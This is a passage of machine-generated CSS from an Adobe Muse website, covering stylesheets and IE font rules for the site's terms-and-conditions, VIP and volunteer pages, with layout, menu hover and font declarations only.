sans-serif;font-weight:400;margin-top:64px;position:relative;margin-left:102.13%;left:-950px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2623px);}#ppu106354{z-index:0;width:48.65%;margin:5px -10000px -20px 10px;}#pu106354{z-index:71;width:100%;}#u106354{z-index:71;width:47px;position:relative;margin-right:-10000px;}#u99373-15{z-index:173;min-height:95px;position:relative;margin-right:-10000px;left:50px;width:89.3%;}#u99373-13{padding-left:16px;}#u99373-13.rtl-list{padding-left:0px;padding-right:16px;}#u99376-4{z-index:204;min-height:42px;margin-top:5px;position:relative;width:89.3%;}#u99440-4{z-index:161;min-height:20px;margin-top:13px;position:relative;width:98.72%;}#pu99309-4{z-index:200;width:35.63%;margin:5px -10000px -20px 64.375%;}#u99309-4{z-index:200;min-height:16px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99303-4{z-index:157;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99236-4{z-index:153;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99298-12{z-index:188;min-height:80px;margin-top:9px;position:relative;width:97.96%;margin-left:2.05%;left:-9px;}#pu99375-4{z-index:165;margin-top:10px;width:100%;margin-left:0%;}#u99375-4{z-index:165;min-height:20px;position:relative;margin-right:-10000px;width:46.2%;margin-left:53.81%;left:-194px;}#u99308-4{z-index:169;min-height:20px;position:relative;margin-right:-10000px;width:48.84%;margin-left:51.17%;left:-9px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:320px;padding-bottom:25px;}.verticalspacer{min-height:1px;}#u105888_img,#u101770_img{width:100%;}
</file>
<file: css/iefonts_terms---conditions.css>
.headline{font-family:lato-n7, sans-serif;}.body_copy{font-family:lato-n3, sans-serif;}.text_link{font-family:lato-n4, sans-serif;}#u100047-4{font-family:josefin-sans-n4, sans-serif;}#u100059-4{font-family:josefin-sans-n4, sans-serif;}#u100052-6{font-family:josefin-sans-n4, sans-serif;}#u100040-8{font-family:josefin-sans-n4, sans-serif;}#u100025-7{font-family:josefin-sans-n4, sans-serif;}#u100020-9{font-family:josefin-sans-n4, sans-serif;}#u100031-4{font-family:josefin-sans-n4, sans-serif;}#u99246-4,#u99307-4,#u104834-4,#u104835-4,#u99373-15,#u99376-4,#u99440-4,#u99309-4,#u99303-4,#u99236-4,#u99298-12,#u99375-4,#u99308-4{font-family:josefin-sans-n4, sans-serif;}#u35949-4,#u35942-72,#u35943-4{font-family:josefin-sans-n4, sans-serif;}
</file>
<file: css/vip.css>
.version.vip{color:#000018;background-color:#8E44BB;}#page{z-index:1;min-height:710px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#accordionu100007{z-index:4;width:250px;position:relative;margin-right:-10000px;left:-34.48%;}#u100008{z-index:5;width:250px;position:relative;}#u100009-3{z-index:6;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u100009-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u100010{z-index:9;width:250px;padding-top:3px;padding-bottom:30.499999999999886px;position:relative;}#u105888{z-index:67;position:relative;width:59.2%;margin-left:1.6%;}#menuu100013{z-index:10;margin-top:32px;position:relative;width:100%;}#u100042{position:relative;width:100%;}#u100045{padding-bottom:20px;position:relative;margin-right:-10000px;width:100%;}#u100045:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100047-4{min-height:19px;position:relative;margin-right:-10000px;top:10px;width:100%;}#u100045:hover #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100045.MuseMenuActive,#u100057:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100059-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100045.MuseMenuActive #u100047-4,#u100057:hover #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100050{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100057.MuseMenuActive,#u100050:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100052-6{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050:hover #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100038{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100050.MuseMenuActive,#u100038:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100040-8{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038:hover #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100022{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100038.MuseMenuActive,#u100022:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100025-7{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050.MuseMenuActive #u100052-6,#u100022:hover #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022.MuseMenuActive #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100017{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100022.MuseMenuActive,#u100017:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100020-9{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038.MuseMenuActive #u100040-8,#u100017:hover #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017.MuseMenuActive #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100056,#u100049,#u100035,#u100021,#u100014,#u100028{margin-top:2px;position:relative;width:100%;}#u100029{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100017.MuseMenuActive,#u100029:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100031-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100057.MuseMenuActive #u100059-4,#u100029:hover #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#pbuttonu100063{z-index:3;padding-bottom:0px;margin-right:-10000px;margin-top:18px;width:6.05%;margin-left:-6.15%;}#buttonu100063{z-index:3;width:41px;height:41px;position:relative;margin-left:15.52%;}#buttonu100063:hover{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#buttonu100063.ButtonSelected{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#u100001{z-index:2;width:58px;min-height:44px;margin-top:36px;position:relative;}#buttonu99242{z-index:151;width:45px;height:16.735856642385254px;padding-top:14px;padding-bottom:14.264143357614746px;position:fixed;top:9px;left:10px;}#buttonu99242:hover{width:45px;height:17px;min-height:0px;margin:0px;}#buttonu99242.ButtonSelected{width:45px;height:17px;min-height:0px;margin:0px;}#u99243{z-index:152;width:20px;height:2px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#u99245{z-index:153;width:20px;height:2px;margin-top:5px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#u99244{z-index:154;width:20px;height:2px;margin-top:6px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#ppu101770{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:5px;width:97.92%;}#pu101770{z-index:69;width:100%;}#u101770{z-index:69;position:relative;margin-right:-10000px;width:24.47%;left:37.77%;margin-left:1.07%;}#u99301{z-index:137;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:0px;margin-left:10px;}#u99377{z-index:139;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:43px;margin-left:10px;}#u99299{z-index:141;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:86px;margin-left:10px;}#u99246-4{z-index:143;min-height:20px;position:relative;margin-right:-10000px;margin-top:30px;width:15.96%;left:84.05%;margin-left:1.07%;}#u99307-4{z-index:147;min-height:20px;position:relative;margin-right:-10000px;margin-top:5px;width:15.96%;left:84.05%;margin-left:1.07%;}#u104834-4{z-index:155;min-height:20px;position:relative;margin-right:-10000px;margin-top:72px;width:56.49%;margin-left:45.64%;left:-10px;}#u104835-4{z-index:159;min-height:20px;position:relative;margin-right:-10000px;margin-top:90px;width:56.49%;margin-left:45.64%;left:-10px;}#u9904-4{z-index:78;min-height:40px;background-color:transparent;font-size:24px;line-height:29px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:24px;position:relative;width:100%;left:0%;margin-left:1.07%;}#u9904{text-decoration:underline;}#pu9911{z-index:73;margin-top:8px;width:100%;left:0%;margin-left:1.07%;}#u9911{z-index:73;min-height:850px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u9891-4{z-index:74;min-height:50px;background-color:transparent;font-size:18px;line-height:22px;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;margin-right:-10000px;margin-top:11px;width:100%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1244px);}#ppu106354{z-index:0;width:48.65%;margin:5px -10000px -20px 10px;}#pu106354{z-index:71;width:100%;}#u106354{z-index:71;width:47px;position:relative;margin-right:-10000px;}#u99373-15{z-index:102;min-height:95px;position:relative;margin-right:-10000px;left:50px;width:89.3%;}#u99373-13{padding-left:16px;}#u99373-13.rtl-list{padding-left:0px;padding-right:16px;}#u99376-4{z-index:133;min-height:42px;margin-top:5px;position:relative;width:89.3%;}#u99440-4{z-index:90;min-height:20px;margin-top:13px;position:relative;width:98.72%;}#pu99309-4{z-index:129;width:35.63%;margin:5px -10000px -20px 64.375%;}#u99309-4{z-index:129;min-height:16px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99303-4{z-index:86;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99236-4{z-index:82;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99298-12{z-index:117;min-height:80px;margin-top:9px;position:relative;width:97.96%;margin-left:2.05%;left:-9px;}#pu99375-4{z-index:94;margin-top:10px;width:100%;margin-left:0%;}#u99375-4{z-index:94;min-height:20px;position:relative;margin-right:-10000px;width:46.2%;margin-left:53.81%;left:-194px;}#u99308-4{z-index:98;min-height:20px;position:relative;margin-right:-10000px;width:48.84%;margin-left:51.17%;left:-9px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:320px;padding-bottom:25px;}.verticalspacer{min-height:1px;}#u105888_img,#u101770_img{width:100%;}
</file>
<file: css/iefonts_vip.css>
.headline{font-family:lato-n7, sans-serif;}.body_copy{font-family:lato-n3, sans-serif;}.text_link{font-family:lato-n4, sans-serif;}#u100047-4{font-family:josefin-sans-n4, sans-serif;}#u100059-4{font-family:josefin-sans-n4, sans-serif;}#u100052-6{font-family:josefin-sans-n4, sans-serif;}#u100040-8{font-family:josefin-sans-n4, sans-serif;}#u100025-7{font-family:josefin-sans-n4, sans-serif;}#u100020-9{font-family:josefin-sans-n4, sans-serif;}#u100031-4{font-family:josefin-sans-n4, sans-serif;}#u99246-4,#u99307-4,#u104834-4,#u104835-4,#u99373-15,#u99376-4,#u99440-4,#u99309-4,#u99303-4,#u99236-4,#u99298-12,#u99375-4,#u99308-4{font-family:josefin-sans-n4, sans-serif;}#u9904-4,#u9891-4{font-family:josefin-sans-n4, sans-serif;}
</file>
<file: css/volunteer.css>
.version.volunteer{color:#000015;background-color:#A5CD0B;}#page{z-index:1;min-height:761px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#accordionu100007{z-index:4;width:250px;position:relative;margin-right:-10000px;left:-34.48%;}#u100008{z-index:5;width:250px;position:relative;}#u100009-3{z-index:6;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u100009-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u100010{z-index:9;width:250px;padding-top:3px;padding-bottom:30.499999999999886px;position:relative;}#u105888{z-index:67;position:relative;width:59.2%;margin-left:1.6%;}#menuu100013{z-index:10;margin-top:32px;position:relative;width:100%;}#u100042{position:relative;width:100%;}#u100045{padding-bottom:20px;position:relative;margin-right:-10000px;width:100%;}#u100045:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100047-4{min-height:19px;position:relative;margin-right:-10000px;top:10px;width:100%;}#u100045:hover #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100045.MuseMenuActive,#u100057:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100059-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100045.MuseMenuActive #u100047-4,#u100057:hover #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100050{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100057.MuseMenuActive,#u100050:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100052-6{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050:hover #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100038{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100050.MuseMenuActive,#u100038:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100040-8{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038:hover #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100022{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100038.MuseMenuActive,#u100022:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100025-7{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050.MuseMenuActive #u100052-6,#u100022:hover #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022.MuseMenuActive #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100017{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100022.MuseMenuActive,#u100017:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100020-9{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038.MuseMenuActive #u100040-8,#u100017:hover #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017.MuseMenuActive #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100056,#u100049,#u100035,#u100021,#u100014,#u100028{margin-top:2px;position:relative;width:100%;}#u100029{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100017.MuseMenuActive,#u100029:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100031-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100057.MuseMenuActive #u100059-4,#u100029:hover #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#pbuttonu100063{z-index:3;padding-bottom:0px;margin-right:-10000px;margin-top:18px;width:6.05%;margin-left:-6.15%;}#buttonu100063{z-index:3;width:41px;height:41px;position:relative;margin-left:15.52%;}#buttonu100063:hover{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#buttonu100063.ButtonSelected{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#u100001{z-index:2;width:58px;min-height:44px;margin-top:36px;position:relative;}#buttonu99242{z-index:178;width:45px;height:16.735856642385254px;padding-top:14px;padding-bottom:14.264143357614746px;position:fixed;top:9px;left:10px;}#buttonu99242:hover{width:45px;height:17px;min-height:0px;margin:0px;}#buttonu99242.ButtonSelected{width:45px;height:17px;min-height:0px;margin:0px;}#u99243{z-index:179;width:20px;height:2px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#u99245{z-index:180;width:20px;height:2px;margin-top:5px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#u99244{z-index:181;width:20px;height:2px;margin-top:6px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#ppu101770{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:5px;width:97.92%;}#pu101770{z-index:69;width:100%;}#u101770{z-index:69;position:relative;margin-right:-10000px;width:24.47%;left:37.77%;margin-left:1.07%;}#u99301{z-index:164;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:0px;margin-left:10px;}#u99377{z-index:166;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:43px;margin-left:10px;}#u99299{z-index:168;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:86px;margin-left:10px;}#u99246-4{z-index:170;min-height:20px;position:relative;margin-right:-10000px;margin-top:30px;width:15.96%;left:84.05%;margin-left:1.07%;}#u99307-4{z-index:174;min-height:20px;position:relative;margin-right:-10000px;margin-top:5px;width:15.96%;left:84.05%;margin-left:1.07%;}#u104834-4{z-index:182;min-height:20px;position:relative;margin-right:-10000px;margin-top:72px;width:56.49%;margin-left:45.64%;left:-10px;}#u104835-4{z-index:186;min-height:20px;position:relative;margin-right:-10000px;margin-top:90px;width:56.49%;margin-left:45.64%;left:-10px;}#u46633-4{z-index:89;min-height:40px;background-color:transparent;font-size:24px;line-height:29px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:24px;position:relative;width:100%;left:0px;margin-left:10px;}#u46633{text-decoration:underline;}#u111074-4{z-index:105;min-height:40px;background-color:transparent;font-size:16px;line-height:19px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:12px;position:relative;width:100%;left:0px;margin-left:10px;}#u46634-16{z-index:73;min-height:180px;background-color:transparent;font-size:16px;line-height:19px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:12px;position:relative;width:100%;left:0px;margin-left:10px;}#u46889-12{z-index:93;min-height:110px;background-color:transparent;font-size:16px;color:#FFFFFF;line-height:19px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:4px;position:relative;width:100%;left:0px;margin-left:10px;}#u46634-14,#u46889-10{padding-left:21px;}#u46634-14.rtl-list,#u46889-10.rtl-list{padding-left:0px;padding-right:21px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 722px);}#ppu106354{z-index:0;width:48.65%;margin:5px -10000px -20px 10px;}#pu106354{z-index:71;width:100%;}#u106354{z-index:71;width:47px;position:relative;margin-right:-10000px;}#u99373-15{z-index:129;min-height:95px;position:relative;margin-right:-10000px;left:50px;width:89.3%;}#u99373-13{padding-left:16px;}#u99373-13.rtl-list{padding-left:0px;padding-right:16px;}#u99376-4{z-index:160;min-height:42px;margin-top:5px;position:relative;width:89.3%;}#u99440-4{z-index:117;min-height:20px;margin-top:13px;position:relative;width:98.72%;}#pu99309-4{z-index:156;width:35.63%;margin:5px -10000px -20px 64.375%;}#u99309-4{z-index:156;min-height:16px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99303-4{z-index:113;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99236-4{z-index:109;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99298-12{z-index:144;min-height:80px;margin-top:9px;position:relative;width:97.96%;margin-left:2.05%;left:-9px;}#pu99375-4{z-index:121;margin-top:10px;width:100%;margin-left:0%;}#u99375-4{z-index:121;min-height:20px;position:relative;margin-right:-10000px;width:46.2%;margin-left:53.81%;left:-194px;}#u99308-4{z-index:125;min-height:20px;position:relative;margin-right:-10000px;width:48.84%;margin-left:51.17%;left:-9px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:320px;padding-bottom:25px;}.verticalspacer{min-height:64px;}#u105888_img,#u101770_img{width:100%;}
</file>
<file: css/iefonts_volunteer.css>
.headline{font-family:lato-n7, sans-serif;}.body_copy{font-family:lato-n3, sans-serif;}.text_link{font-family:lato-n4, sans-serif;}#u100047-4{font-family:josefin-sans-n4, sans-serif;}#u100059-4{font-family:josefin-sans-n4, sans-serif;}#u100052-6{font-family:josefin-sans-n4, sans-serif;}#u100040-8{font-family:josefin-sans-n4, sans-serif;}#u100025-7{font-family:josefin-sans-n4, sans-serif;}#u100020-9{font-family:josefin-sans-n4, sans-serif;}#u100031-4{font-family:josefin-sans-n4, sans-serif;}#u99246-4,#u99307-4,#u104834-4,#u104835-4,#u99373-15,#u99376-4,#u99440-4,#u99309-4,#u99303-4,#u99236-4,#u99298-12,#u99375-4,#u99308-4{font-family:josefin-sans-n4, sans-serif;}#u46633-4,#u111074-4,#u46634-16,#u46889-12{font-family:josefin-sans-n4, sans-serif;}
</file>
